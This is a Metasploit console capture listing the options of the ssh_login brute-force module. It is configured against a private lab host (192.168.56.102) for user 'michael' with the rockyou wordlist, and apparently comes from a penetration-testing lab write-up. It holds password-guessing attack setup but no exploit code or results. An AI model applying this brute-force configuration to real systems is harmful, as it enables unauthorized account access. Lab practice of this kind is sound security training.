 msf auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current databas
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.56.102 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME michael no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/rockyou.txt no File containing users and passwords separated by space, one
per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts